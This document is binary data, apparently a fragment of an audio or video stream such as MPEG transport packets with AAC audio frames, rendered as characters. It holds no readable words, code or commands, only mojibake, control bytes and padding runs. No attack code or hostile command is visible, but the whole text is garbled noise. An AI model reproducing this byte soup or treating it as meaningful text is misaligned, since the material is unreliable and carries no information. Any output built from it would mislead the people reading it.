mÕ‰Œð|Ã¬Êñ ÜòF½G ÇË-I4ZWwmúmâtçx4!¶Ðè«¨×;lP~T%¹Wùý?/+ÇóöëÈ:ƒaÎÈË½qÉ/ÿ¿ÝY¾ÞføÄFAöª¼ž»[s%•¿´—Òr-ƒ9åsøAÉI+¿K#M vßtZåÅLÅÀuú}@ïbM.?\‰ø¾®s;O©3s­ºnù›Ædà~
XºDµ+Rƒx†ÅÁMAà4ãælbnkcÖä÷KŠ2G ‹ SêêÇë×»l]G 0Úÿm¹Áf9½§ÄI™ÿúíÔ¨#¿5WyÀhô¿‡¡XC[!Ÿ®5ÜÜþÑ¥›Íò’Á†VÙxm\ôÞ¿F“/Û˜gŸ¿Ô<‚HÛ˜_uÔÐgíï½Ð^MdOÞs€Ì]¾:6˜äQï!»CJCÕ³vA“¦R°Ù:¼dªÈŽœÜ•ÒÈ9lî÷¥¯Gââ:óâ‡’aóúöb¤ÈÏÍu}G žŽB‰COŽÀ.
JÐ¬aXq hJßÁñÙ¨Òà“Ûzð‡}cÄTÌ(/"z÷~ìÖ;!4ÃðL–i M‰ƒÃ.½U¹Ü	~=Ï
0×4ÈôÍûöÊ¡&£”ö€mtñ/k-„šLNcÏ¼fˆ–~cõÿÿ¾SzTŸÖ¬Õöû÷?úúWyÏ¸Àn·evOV{|Äº’ÿHŽ¦ çkM¬)‡ºÇÊW—ÝŠ ?^*ñ’w5­ÿåÃPG ºëvÃÍÀ,sáÀAäLÔfì&åÉg1ÌÁ^¼÷Íxßÿ½!Oš]7|¶-	ø‘#=‘z†=ºˆ^Ô/<vbÂK.5f„Xg„PÂªOWÞ²é$p=hÁƒÌ£…"Ñ.§°$YFxX"&ÂÚH4ÿ/v¨\ÂQò|_–Ÿb[R:Ë¡{fÚ;lUj¡ñŒDmtïâBâ‰R§T 08z•~j$Ù˜ôG j ä±öÚwª[6Rò¯¶©	µK:º+’™®ûá«ízÿŒ¾T7þáe=QÿèD=ëÿx¿‹Ž‡âøÊ¸¤QÙäo¥4^B‘&m¶N°ýD¾9Mýô„'ÅL7îÙmÿæýšŽ¿HóÂü”¼+`èçâxáéŽ‚GH:PÊ¯c³œÀþ½¢DWè r[|xZ¼+„]ßÅ¹ALI¼`ÑÄÊ€LˆùG ÷l¿öïêªÓe³ H"C6*÷¯ö
¾€ˆd‹½||KÙr-PMtÎÏ(jÙº¦JŸÞñŸ¶¾Äp‡8Ø¸ˆ¸èFÔðqZ¿œj$ 7m…¨Á¶ØK b—ûàÝèí(D¦fñgÆN-þ˜¶$£™Æ›N¤-îõ=ìÛàdèèµ4Ø<ÉóØán/"65×”80'1@ÛŸ„pôIßwüü{_ÛÌí®ªÑŸ÷ñ!G Rªïâ”7Ã\ Çq^$fNÞ„C­ú_Õ<óÿ»«s5æœVý±>`8Nâ”§›kË®¡"3+åˆWôÐc6ofñ˜ZyÓù>Ô4Ñ
+Ÿÿ@èäEHª À)ð¦wÿ ÅŽ)Þ°jÆÐ>íSÒ‹6%þéã,8ýèÜ) c¾(7{ipÇûÀûbcbïaûï¿ÀD*h2Üˆ[xTÿ}FÑ”|0?g·ˆ.ÌŸm`žfrG ç‚>+â9rj¬žðÒ¯Ô*éïø­¨bxÌEn>×u·QþÒckŽ±,ô;;±Z½Ï{ýÿÉŠ6¯Ø åbzÞ/ž›‹k4§By’A›là¼â·ÑWö7ýØž¿é÷ïY¾ÿd…£êÆRÄÇHÐ(£Kò'SûyC~‰q^ô±˜»2/[oþ‚ÄÇä´³"ƒHÄï’¹=á<:cËÕãq1XêS>Ôæq0¤fÝsk—È¸ÅùÒG °3ky¥riEä‡jf4¢ï:xt;S0$ËÄŽñ"FPbàq ©Ú€,9Š>Óxœ1;±·”@u¤I§©”c½=dþåzÖQàÊü
zÕûÞDìp:þléâa>ò#`ÇøÒ^‡gx{^¬õÎ˜?¨ö:ËÉ¥˜ÿ #âµDÂr´BöƒRX„¡1Ó„´†ÊIm¼e¢ÿ·Ö%­Ìõ,Â#=ö_Å¥zücíùöö+wýÌYVƒ²,G &@ª¾}6¿æ'õ·(Ó·áÿv’ÏÈ”ÿÊ~7{WSÛ¼º}®\\ó®"öÒ/À|L#U5^0x¿ÜkýY¤CÙ\¨kºêhðWá—þœ‘½1î'†*±œñ5Æy¼m´Øí â£#&Áç˜aÙ ¯<¶!äãƒÔ6¤Ñâ–,ð÷|dÙÅw˜´7pø#ƒ+"÷Vmò†4‡dhbC2qÜ%½Þ450%Œ!©~ïôxG ˜ë®j·§ÕEOÊéÛYÆkw¸®¨¸Û˜£ºûŒÜ¦5t&›Q]§t Šš‚G›°.*PCþ>Üž—*6 ü)× }Û›{A Y»¸Ø3áõ¦åGûÝâê¾$)44Òp™¨Ó¹CXy{Ëo’`ýÀ™ŸÀé?EâN-sQWÆ¾¿„ç.9G´üˆS‡Ô'ó‰@Ð¶Ä6Ï1·üÌ¶^®xELv®µ~cÆc±ŸG Ë0
Œ'&Qá¡Q~^È˜><Ò€´Z5€’¹¤0Íq]@5ï%ýÛ:è'øÊJdø95˜UŒ5-R.®nû|?¹œÐhüúÚöÇlñ|R™:ŸÊIÏ÷^|>lc	Úíâô\‰ÏÓ!ýWz[FW›ÊÌäzÌÓÎë7™¿ãuªŒiÛÞO‚õ€Š›‘4ÍŒ{(’“1áIÑ:-bá¦±ro[¨æ<$r~tŽÀ)›^yÖÌ(×\G ÎÅM|c¤ŸŽ›üFÍ³€ËS–äÉ…©7‰4ßvyºî$ã ¥È?I/+ªwpU^‹¾Sßü‡Çìw6í hJæöu& þ¼Íau™S‰¹¡¢®#›¿W-hk¥»áHñŠ1—³"/¸»¼*(Ï/…é÷r@}ó#F½ç”_É åz´Ê—°ºÓsÄ…* /] Ó‰¿µ˜PP;Lÿƒ«¾ ÷S`Æ)?ÂÏØ…["5òÕG 4‘ËŽv—ñ"ÿ?ÉìÅ€äï÷Vd™ù?õ¾¨:[äY@ï‚lÖŽç†9ò}{‹é„óâ÷ldpUMrOŸLÞ|èhéÖÀ†Ó<eõêëÜN¹xàÑ¾ ˜—?‰ÿÿuçgÆÖGêSÔOK?ÐªcMÛÜPäü{‰ÿ¤Á'1é0ˆAgØ·&ö.Þ)œÔHž"ª†ØiS¾#»2Ô¾¿Ø„AÁpl²E)à†²—Ï«¯G Î°(äiaûÁ/œRc<AàUŒLùp›Àž³‚|Ùê×q1|? ®”ØT©fY“€ËUˆ‹ÅaPLxˆ¯ž¬ƒƒ¦ÿÕ|Ÿ`RõÂ™ q–FøóëmááØ&™£˜…Høúß°7þ2	¸BÀqb¯]‚’þ¸*ÌA¶Q^3I˜ÿx±&~à„@É)íÊ,Òe†¼(ƒQL>@Üþ¦tÌ±Âøâ9úÙNø ª”¶EáG ë¥ˆ¢j¢’¿Øšóè&·ö]÷sSfgo>³Tê3"lµEI²Ãô—ã7&û¿ðMÂ;I2ã©’(Ï¤øŽ<kËŸ’÷úõð["¼P¹8é€Mû MÍŽˆ$tmJ†_
jEà1T†5ÕxúN4NO5zö@ÀÆŽêSZÏÝŽñ!»ú8=æeêo_{ù·´¢+_õyƒpë”p}Q|_x-+°g’ê”³G œÜ§žYŽ03jœ`§„àCøüY´ØAã¦Ì‰ë‚1*óš†ßVµ' BÕÐÑHààØ·®ˆ9gƒœêd4knêE\äÀïÝ·¸× /— /º~œ1Yw~@/Ö‰qÜ­vQ÷$ÕçËÝ÷÷Âs÷ó €Hç-<ÆmlÃëãÁ³7oŽÂŸ%â»p$Eðþµ>Ç„+5ÂgÑT^×Ü¾.¥•¿±7ðæŸà¢ºæQSªG ÷²4àOŠçwËÊ1
˜‚NHˆŠt»á‘A ÅZNïb¨Wñð&ý3hOÓÁŸÀIRÙÏ,:lfÞ&¢cøp‹ªs°¯Ã}}t¯Ö‡øýâ]»acƒÐ¹GK{»l‚¸õÓäð§“`bæºþ•Lõ”\=ÍPÄê¦8ˆÀ–Œ>qd®î/±UDÜ°‡ù¿ôFØŠ!’²æå^:=8l¦ò#vÊ÷ÊßÝ¹~½'›3ôãjG |Ùm<ófÿ‰ªI!)¨nÈ›Æ¹«^";BlFkÂ¿px€Ë)ç¸f[²6g„8=(ï2#ç@Q†Ó´pö 'SðG#aíÃ,¿ƒ“ýO/½ì½z8­\ç÷ÿð6¯ëÿ°f—ôS w·þ/Ç'¥àz@c¡†.!•7´Ï<kçH:°è@B××Á,xÐü½ûö¬HJ¤ˆ`ï÷ëÖ/šRjF¯ßXDa¤‰’q]]ìòÇG wÍ‚1“:€£O¥Åã0&fÛ`Ó«·“^-º?ø%Vk«è¯ªJ6bmãý/.|õð¥Xø ß¨w¬Ä~íŒÙÅã!J»ÕÈ™¾Ixbmš=üIkoâiÀÀ…Í„6;YJB=c''ÏüDD{L¦¤/¿Â!wKÆq-;°Ù<|¼Ö¬rç1e"–Â~wÇâíÐg‹¶BÜ„î—z¼FXc„¹Ç`2ø÷Èr°&IÉSñ7‰óuG nEÐY¹ôPÿ€«ÄKuWœGâ¾ÝŸð—×7ÆpÚ¦ñUÔzf,%/P™—âGebEú®K.¾ eÊÄ…uI¾ËP¸Û!Í®É,Ç5Z¿°g¨­_ÄÇ“
(¹ z©ohcPÙ¾ªo	Ë?ï‚xW¢áG[³È¢ÔåòðöDx[›Ú}YØmwŽâA´0*8»1.s»ßîXáYå"ükLáG½ÙðOàIôiØ7ßG à–QC'‚7F—§¤;ýÏ‚ìSmjçÍ±Â&'KÀ7ò§ˆâweÐÀ¦lá··o~Ö·Ô¼èoòuê†'ðWLõØ::É½þ¬J¦wµâFq/–x­·?ó²‰á±<|^pÀ¹@£¦õ„€èlƒø¶¿H[ŽÖ4 ;Ñé» Môµ?Í­Du„ sô÷ÐÙ‡Ž-ñ¾ü@¸…N»^+%÷zã.ö-¹FŽÃ¼‡ž³Ô’G DâEnòÅ¯6N4ºx4<‚ÀT¤oÀ·z*.³¼’yŠàž ¹fD+?ðõ‡	ý•1B6g#JD‹Á‘ên¦“
p<6 Òèó~
mtû!Ê‘®Mp»î÷ˆâ°2¼Ñs€Ä'ˆÌW#Ûµ<ÄÓÈƒ²!@yBœÜjŠ(3—¡V¸'ñª8ªXAƒø»›ãa²‘«V3:Gù~¾HI‚iþõÛå7/“¾àN”‘CþáLéÐG ÄoH,Ñ ö8L´A¥æ&ªÔ¦?"ø¾y€qbÎ¸¨ ø¨ åÄ„ *œ'¨[‡½Õþ±yŒgîZ…Ã ÏŒ\¹aÃñ¨"ÄÍ(GBI

)<[ÿœÝQÿ§+Bý@”Û“£qØÚÄ’I¡³‘q!…ðË©àìø¢ @+Š-FŸÇ˜q@G	­ ÷¬ý¾×àL¥‰
)ØÃ¤²ZMÀãS¡g!Œ=ûë(G UGê"	YÄùñ¼Žä_àÐ« ygÛ²t–±½ÍÄàÌ¦ê(}:É˜ß€)h™©Z<)·IÓ@„Íüé¤+¡M0k°ƒúÌ)Á^'…p»)$Ôc\I1Œ¡*Jöž$HÌe@c_EÇƒÞükVi…€1Y¦ ìïrüH’éÓC‰%¬HDfœ©" ÀŒ»,C¹€‰ã€ "&3  DoJ€ ˆ%@D   C€ @1‚¨ PàG  bÀÁˆ˜Œ[Ct5ˆ-¨"ý¡ª  
^›dæ™åŠÛù Ÿžœ8 ›;°®jÿ¼(¶4ì‹,. ~$À+edx`pX<08,Ä#§Ó\â…!íxZõáW‰ÚñQ¢8È €Þ<ÊR`ð)I†P ¡`  *€ €E  Ê9Ã
ÚÌœbÔZŸ¯ÑT*Ÿ¯ßøãðæ À ØÝŽ%…mv’‡$`Ns}”Z¯G ;| ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ‡‘¶bóÌ€P`<€ŽŠ§„ð­bßFuŒIÔv¼"	åUØ¢ß¥=²è"™0¡“ â¦LPÒcEÀGA   à  €€! 3   	ð   Aš€è<Þ7ž‹àWnÿTc<@©ÙòÌ1…£‡5öØIŠ,»ì3 c½Vß>p—¯33haíÈÀBÔ¯îmxJ‰`æàž
ÈzŒwèD+Ü¡Õ™ÀŠUM¤÷îÄEÊ€hø)àL<ù¤k=D ×„ÏKÆ °áÅù°7o¤‰¢7£/ƒÁ‘rÅ¯çâùFhB
Ø4·yó©‡ùO ¿JG Z©ˆ™¼]ž3ÀÆc¨Ê`&loË>VZÉ *ÿ(¿ß ¦ûB/þàDšÃœfDãþ nM6¥{ïepË9`cv,À<ñ(7c?ûÒx4GTG$·þ±«üØVÿëW‡¹«ß×Âœ˜&ŒrÿXb,t~¤Âùú›€SÐ(ÕÒŸ³! ÀtºI–#}M oÒ¯zÖÀ/!‚ÉŸbúZÂÞ½[IDfi*n·~È^™¿YáG „O½©õýÞd? ÎŽ³##‘Íãß/¢lÔ÷Ü£hbüš>·n÷Àu•Ôêjÿúð‘0˜XœNþ)á°‘É­ßüïƒëÝÉ¿UÖ¸lOçk¿Èc@ (¯@‘Ôcÿã8Î±¡2ùJÿ¿ß`m œëJ´h§^Ÿ¬ÝìÞÜ|²|ëŠÞ«±5Ñr3R…Š¥Æô¹™XeoMÏp¯åˆ™ë°7_øÌ´¿I2Ó¤w;M’KcúÇ,äG è+C‹ßùpvé“Ÿÿû!ú|3Äßn£fášb€n²œ‚–ÿì XŠ'xéøU%pAk)ƒ<d‡ÆeÁ8Îý›¥]ƒô<Y[w>Ðñ¤/”†Yƒ'U|„^°W˜Ð,/q·…C(Õ@YÈI¬áòÈXtC½SöøP¸À6÷»Ø “¨{µ¿|HC¡•ë`ž¿î@­öÁ,0Ñ	÷é¬Ý'i;¿@^¹Å)n4@‘Y9³úœG `à$;ÌCg©î.ÐŒ5±«›Ð:âõú¦d²çwóxÍˆß¬þO}ÎÇâ’šÀ¡WExz‡l¢}#îc¦ÊpýjzV˜_ãn«O‚‘›n†28É›*‰]ÈmûçÔ¸pðV\¿kîÅgÑÞ¢í„nSc¢ºc•ÜwD‘ÔûáE[Ñ¸§6µÆ yN3)ã ÈbjãÙèÓ¡õZ~Ê²è–Hº¿ùŒX¿ÆxHnì‡(\³ëÖdƒƒ:G ‚×ªÒG“ƒZ±2xé—xŽ )„Ól.·!“˜UIqðŸ{ê"tÁåïM.«úÆ¿»Z¼ûè•ñÿ´i1W]yÚlŽ	ÇÔ?$dl8ÝùËCôÒqd§ö×2E%ºÞK\¿.ÌŠÓÔ6Ñ `X
Ñ‰Ä€j	`=d¯¯ _ÂðRBk‰2‹‚dF°•ÿ®žT	MW¨Þ ÐøU¿Žs%ä]ýºd˜,„G ºÊJ…u¤ |¢ëoÅG÷ø=ö¡!/cŸÊÕˆÏ|fV<YP¯·C~øÝÚZq~äæzÂµ63½¬%£M¹ëøOh^×ÞòQ6’‘4Å~ÉnÄ ¾"ÚÏKP±Âÿh¹Ãü¶“Šm¼kYå Áîÿ@õj/ÔDswéÍnVJ”HGŸì“ò‘½Þù€Šµ“þƒm¾¾›À/²•Î­/þ¥u´û¬oJï÷Ü»’óÛG“Ìa3G p	¾ô…iÌ¥h=‚r¬'uwâNê‰§üÚZqžÛýiÏæß¤¡üC~Î7‚21Þ7‚pÿ„„+Ðÿ÷Šä•?8†ëƒ;í}|ÔÂÖ+†Fß'ÇŒ«ªÍÁZ?îø;µƒ`¾`^ ¤÷3õƒÚwÂm»ÿê:BéÔ…NšgéB¶¯»¯*æ~Á&ûÞô¹’3Û=‰g)é¿œR–Œ†í‹8Áºëÿ^PzmˆÎÿÇ= îóÂ™.–BýôíŽzG ïç6mÔÕó«2‘¿ä=¤•™PÒñW¹ÔuÃ0“ºfüÑG¹õˆ)ÃçÔŽLÕß…;†,2üÜÿ³Â÷-ç¦"·wiø‘.jÁÒ:ãiXˆ‰DJ†´”‰Q(àï[Âš±"WM.…}‡7ªŒº?[ `—µ82?þÆ1`ðÈ²Á|ï­xÜcïÀÇ¯7\*âçø''G€¢N K·¨^|¿uªfBgüèâF]#G –²ÿk¢žÅ+w|òKÑŸD±0‹ó¡_"öH·¸>E–/ÿ’ì-ÿr¡,) OW)pkÑ>9'‡ÇÝXá—õŠá 2ýDðÝ´£ìbyÂv„[¿–ÒÖãß=[™¾<âE`!F"zßä¢Û0¶w»ôÁ€ŠÐ>ç 
¾]iý·…5ÖHyòþéB™¿n|¨‹HôI:‡×&æÄÙÇÿº¨—XÅùê©Ëæ0•w­ÌK8!IõûG Po`ÊšÅ_×çâeb÷Éna’þ1ßûp¿ˆ¾rWi½{u`0‘®îþøw5Át¿ž€+±½Õø˜SZcÑSÿùŽòŒ f.EšKïåMl¿kõýmîGê“|ßÍ³®…j7îÛGœT]ü_™xé+ö…¦ûæÈº}(4I|¼?÷‰WˆPÆ5â­íYÄp1¯ˆÜåQ%&	ÛããVynÖA„Ýüþmxž$$o‰áŠa`*G ÝV@h$)³›Œ…fÄžâÐíÊvÂÙ`ùýkNIŠuÆ~ØßÝþ8ÍÈ7ó°ô¶û¨.è¸©»²?ï¢Ý0NÊjigîà*÷*‡þCW}Rû÷$óìY‚måü=ÓŸïæûè(8·ˆÓ;þ±@ŽÁk¼æ5Õ-1£ÿÿê%—ŽìtâE]ï‘:€Â7 —Ü’¤…rÝq’T’ïÄ…$LŸ!ìZ˜ïýGÈŠ›ÓûÚxZïÓ½&èG ftÆÒ©Üä; oÂ]4ÖŸ÷”vY2'ÿ¤Å½°'ÿšßcÝ@÷¼;Û?>fñ$ÛmM‹rþ$M¥¯?oë¨3äx+ãá/\}Íè>…ÄÂ8Ìô¾Ã8º?Ký$¼[Ð¶ý²ÓRÁÜL!í6Ÿx=Ë±ifƒH1€ÄSñ?™ÄXÉ{M  ®ƒ«•Qóã-DMMf”lû$Tšô]çJ91L*.(>bD… wx¸‚tÝG ·×#?ƒëà¿8£ngøp±¾ï¶ØV¥c€pŸÆ‡Í¸»;í×
·‰ü:£|?‰…ÞRfÿ KÅ+ñ(ŸeûÿÿVÀeÿm	á•m'Û^ÿXÓcÕ=Æq_÷ˆÎ7Ô<@©(‚¡\=E5ø÷ù¶ Â'ãKösÿ02Q’ð7~ €KŒ€ù€¡“ë|ð¤Ÿñ¡XÒÖ€ÿï›±Z?Þ!;h‘k{ÿ`÷R_vÞG
xó%Ôùt¯G vK‚ª3Fô= «5ŸfLØG|Gð›ÜÌvÕ®ÃFìJº	Af/BÔ—I4ëÂ›œ¢¦3è	Cra”¯"Æð¶¬Åaˆ½pvs·MáŸÍÏˆ¿ÓŒH²ÛãÄÕüHRæ:q2°r ;‡Î)g:^!Ô‡Q1)
cýBÁÂVòÍ%® dº1áØ6	\	“’*¾¯óƒÛy¶}šiùrÛ¤ë«Ä-ÄûÞÈ¾¹ºÈâT²+G ¿‡ìqÃ½Õp[Úô»¹õ¸=$Ò¤›ây£ƒGwº¿SX‡EXºšvX4œMÿÔKŠ÷çÁh7C”ÏýŽ(Ù[i0#â»@· ˆid 6ÚROëb¼dArX„Ç…2ƒ´•ä»Œ ô ãèŠxÒ%A ŽcÝO µØ5éìò¬àûzcŒÂà¿Å[Qç<¨_ãñ——ºNyÃç“?¹!Ó~Ú¦œþºÁ„TësØ*O¬AW}G q¶æU>ŸP~ªÃ)Ÿ}Æ¢É™lLîŸ!—z… ‡ÊÈ‹ýŒÂ±òp¼Âÿs×ÿô/þ´Á˜/ÄÒ«ã6%5J·û¢]å‹Ìò°_ I@ÖtÎ5<Ø2Û§ÔoèMï‘Û3›ì5ñ|)y²
¥àí›Ó\ëEóKh‹j¾ÝŠ±ßØ8F%–½9éÄùÀù]†@2Çñ"lÂ¶Ï±¾®mÂûCÝ“:b`ü…ýx#äÀvÉG kÇÉ”
š.Cë$L"¿jË“zJ‡†òq¨q|,«åX?Å‰'ïã!×÷¤¾Žˆ¯
²kŠµ˜©>¿P~Ëldc$Úh©áÆ$nç¸ëoç¿à“ˆÙ<eb‰òFácAøûPùðOò!Ù_c84Ý[?8[ÐYë—-ñ#4úZ·ó7¦ JwÌ…¥=, w˜Úñq	Ø?8ËõUÇã©”,–$JèÃÙ°‚!sÉG æè	xûh92 •ŒËc_ú›("?òÌ8u„„x‘<L^5“(”t!1nq"M«G‡
¯Z¥7¥3=âKMÖ Ÿ–›@9ÆÚ&NûSç‚n:;‘ìSgô¼w†ôÞªiÕýÑñë–``•L×à\I«ù¥à„@Ra^d¡ÍŠÎf—ã lÎ`©è8 sš £~ZíTÆõ±ZúqGœ10¨²ÅÓ.˜ûØnaD£HG LÄ;}»¾0Ýüâdù8è¯¶UÈ¿…2iK’B5+dm;d¿‚EäÅþ
îb9KŽºàìÆ Ÿ„¼”dy£P¼[ï—Ál&oÆ	f|hÂ{Á7ãC£¥l$z+d5ìxStÉÀÁŽAˆ³ú464ú·žSçÃßç„<›¶ô„ð:9^má÷‹¬Q»Ä—¸†7¬XÄýs‰ñ*ÿù®B?G à$[ô­´¦cºÄG >Aÿb»¡gä{¤èâ6c[üðI7`ï10€AÝ¡1íªX œ‰×€ÑÆˆ°Eô¦‡Þ{.>±/ñ…”~FMíFGs'F¤úÇ±q †%c˜žhš—Ü@€U*+øtZ ÒòÞÃD½Åk´råø¸:nùÔdd%0s‹ÄJõˆÞ¾llr 5\¯¾á±¿aÏû<ì&a»0P“>(>s¬à‚y)ÚvÀ6r
¿G êä×ÞÓz±§âa?(c!_)b‘¤©Ð‹Î'áoåBÈ8@@(ä\	ºÖáÏxþ•°õp†‰‚OÙ—Ág4@ŒYëä©F!2§3KèÁ-–ßˆŒ€¯é	L7ôÝG\ ¥˜
Þ ³'Ž/óÈ2µ?t	ëôiGT± ›AF¿YrÕ=Q"GðX53Æ\Û@z]„cM¾9¿eþïÐÏ`{Hà±yí/q[ss~Ån;ÈPðCG –„ú2ƒá™“ó›_¯­m’r£0Y;–ñ~fIÄž2,|ù¼v VÜ-Ë‡*Å©6ír>n…ÚãÃZ¿B°aÖ²Bf÷R×zsUB1ÿŒÊ&¥²HÍY#xˆÈ	5##ùF8so_ÀIµµ¾3<Å»ñ+X‰aˆ‹U§T7ÿð‰¦µÙþÿ]¿†‚NÚöÿ Üß«m•¼úh&¶èæ:ûã¸Î«5…ŸeÓÔµ_ÁvH?îG ïÄI>~"Jpwü@šÄŠ+ªÊ¥ÐÙŸ› H=(ÒÀó¢{òoÇ`#òiÒÐ)žÌÿOð:e‡_uü¾Tì	ôüU°Ï·£øþa†Ã¸}6™Ò‹¹èaÔM‡¼¾á7f_ëüµ­wd/á<Hž$HŽ' ]]rÕf*N[6\t;Ï$HO™=‰ V˜ÃSü‚\H¾ ¸Pÿ<M¤aM{¹AÍÛqÞ| ¶ÞÈ\ÀàðG ÔB,€çŸÂôß=ä8ˆËà‰"JÚnŒ’MšN¤“»Íç?t•xŒ¼UÉ íà‰Y ÓÓälüTeó$:ÂÉé˜A‰å;Ð@ëÏ	‹ÿñ{$Îì%ºwÄ½Åx1Ú­vñ¥*b&ê1Úº†!µ~&n01Uœ\S&¦cIÑÄn A´¯Ä‚®ø{œÅÐ"R("ë&2v§düUŸmß/‚2ímr»x[›ØÀìCkñ5BG "8×¦9ž–µ×á ŒøDUë5,]dÙÉâ€c<GPbí½q%€hlœž?¸œKXÝù³1w'ÔLÆo"©YŸâDÁsØ-oaW7,ó`"ÌnN0H½r4š“n+Æ¿å"§ƒØA$õ˜ÔF|I:Pü6_4):§=x…rº×Æsý	Q‘/_Ú]pr…
 œHý#“óøÈlÌ~fã°Ê·"<+ñe)þ¡ Tj#Âñ"ªG êäö¾'õ‰s±n‰Á°C{Ò‡XTp»r?ù`¥b}<Ø“O©ë*.v¹ý]Š=FÃ1êþ¸lç`Ç6µå½žþâibägz†02x¬@üÁƒpý¼ª$‚±s®ÿæ¹;j¡ï—-^n!\>
j2){·…ˆ„‰°1’àå„‘îFÙg@J|ÂÿO7ó"x'àÐ?‰Q.žDræƒÞEòÆr¿(žiÂdã
G sr²N3—™Q:â¼;LŠŠè(¦üñèB¢ƒ,Ôh™‹¡²¨ÿ—ßÄóýÞn]©˜|À[zEIßú…8ÚAÛüÌœ¸»Buçq0#ÎÎ¶}’×þÿVÂì_ÅðI– 5(j [/Nö j†e†-èWßIˆA»áŸp@pÆeB›ñ~üpEÄ¡)Ç1=Ó~ø7øÿ=Ïþ;,{ß°QÓk8;â~ ¿ø¢«^zG ’BkçNR¸Þø=#©B ¸æ kJÖû¨!2Î~Ì,Ë/âFü §ë9¯ÏóHÉQèÞAÎ‘vYæÁŠj"h¨!içç¡·ñ#~”ñpt÷ßÁ?:pQNæÎr"ÐòRÍ!ÖûÀÕx‹¾níWWn÷=¾¸S q‰˜’iDW
€ô}è?ï1ðM[¾WÜ’ëËœ»Öx{Xè×=ÈS'œf><‚‹’J(,” ¨xd!OG îº,.€)hè/,+œX – "øcUŒ0Z°Ö G£³v“L«Ëê„Ó”ã;ã;Ùãg®$"3!Ðƒ=C¯
aPW¯êõ#·< $ÕÏ ‡0 @1ž÷â\J‰!Áç©Ä\ §1v:I”  @2éqE½üÌVüvá3Ën\: éši !ö©WwÓˆ=ïŠqM?P¼áÂ@Ê3@%	”:~Kÿá>PK˜h¶i$ÀG :' ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ @%¾‰   #-÷×Šâ²ÜW“©VÕýþ1CxAkTmpˆR(Ë@ž‘P#&@Demv¶Ò\€¡!B¸° 98 0( œ 8 
(s€ ¢÷¯¬¾*÷½è^+Šƒn¯Ó†TdÆÉåOûÃ!%þ¯xU¸P¿]-Ti¶>€ƒ&È `É…Ä.GA6@  À
€€! #{ÿñP€0¿ü!OÿÿÿòþÇ¿†¾¸Ô½æTï‹¥îjk%Ò¯Éàä÷oÙánŽ4˜iÕžtDÀ×Yjrð°øHu€¸Qf¼ :ý :þcÇÿ÷ÿàáIÂŽ?üÿïÿß°±Â/ÿŸýÿü:ñ0@&„xOÖ~¿ö?^±úßØýþ_Öë[û!û!ÿÏþÿïÿÏþñÂ2D„&BGOØþOÙ þ_Ö'þÿýÿèùÿÐÿð Ž	Â  ?_ûÉü¿¬  Ù8~:pg?8p§ÙaY‹ß{ÿ{ïß{ÎËaÁ§†k8œAç6Tà,)Ç„ã  Øû:þÄØýbuý‰×€'»þ‹¿ãBx¿{ìn3TO:"ý¶í™‡fÇ¶fÆ‡0r´‘ÆÍ¾÷'Âu³AqÏü`Ç”‰ãßÃ_\j^ó*wÅÒ÷5G5’ƒH2¿o€H         "¾¿º»Ÿ×=¿=Ð ÿñP€*¿ü!Oÿÿÿò÷E°»üÇjäÞe_®¸^Ë«±PméD™ÇÇEg‹ü¾…Çî¼u÷áIÂé/æ|¯eÌÂ¶0ŒÇ~þwýÿ=þßöÿû~t ™@„8:<!øáøC“<ÞÈ÷Öð»$˜CÇÇ(@?gù\Ù=•ïýçdöWû[Z]hÖÆëûG8P^Ø¿øÝ¯ùŸ˜ªˆ</„Ø¾<(x]ù€ùøÿ›Ú½¯Ù]“ï{  =ð vE·þöÀm€wðwîh•„o7¼óÜó|#F»]ÖÇ?u}è>_b‹ÐÅ?¾ÎÝ]Ïo›æõ=;¿NÝNàöÊzt:c:q§ÍŒâôz}7÷ñX6‹ˆÑè´ñE<Ï ü`c1¸8/÷ìl÷Œž!àñ;üÇjäÞe_®¸^Ë«°   G         ÿñP€.ßü!Kÿÿÿñäñýx¯o5æ£9­ãÍÆå¦²ê 9nÑNÇÉì KÅ2EÎÏÿÿ*®í_…	Ð"—0X†ú”ô×•MÄxé§/
_þóÿ\qä&‘I„<p<(H?±úÏÙ»×w®ïX~Çë?Ž´›Zq¿þÿûÿÀÿÿÿ¡Âœ™ÏÇ@ç sö¯-NPüpí~Ô  B p¤&BGÂ  ?ùÿÀ ÿóÿ_ÿÿì?ÛóŸž÷ü÷ýÿîÿÏqÀ  8è:öÅ Ø ]‰±±Þ9Ãg8çØ¿ßÁ§ãùùùCöCõ—bÿ“ö” óIÌr$ª,ôg—˜öÝ·m¹‹1m¾‡˜³ù6ÐÌ\‡ÝÃcõÿˆ…& uï	±ÃŽ¯l{l4í;O¶ôðÐ4ý?¿úëýôùO ÷‹øþ¼W·šóQœÖñæãrGÓYt            ÿñP€+ÿü!OÿÿÿòõCØ_nó]:®7›¬ÊãŒ¼\¹VÜûCûî:»psÅŽ)uT
é@A* ã¸Üxÿÿ÷ÇZI­ÆJà¶tùÌÙ4ÃºöÎÿì8W‡ìþÏ_òö¥ÔR
^J8è(„zøòBä<„8ê?Ûýÿ=þäî„!2Hã¤# œ)?üèðý	 …' qÂ÷ÿÿý÷ÿGÏþã÷‡ÿÿþëÿŸúÿÿŸúã„áN:@&BN:OÎû‡ûÿ·û~sý€”J¸Kçî-¶‰Rð²Í¥¤ paÙ·Z3x)Ø¯¯ï§'g'îïçw‰ÎCÿ‹2Æû®˜oŽßžÄ/=µy–ùÍù{ÜPZ°Ó·ÅÇþ¸¶›îÛïm8þïçïƒß {Ï}ïÞd{þÊ‡ƒÄûw›úéÕq¼ÝfWeâåÊ°            8ÿGñP€8ü!Oÿÿÿr
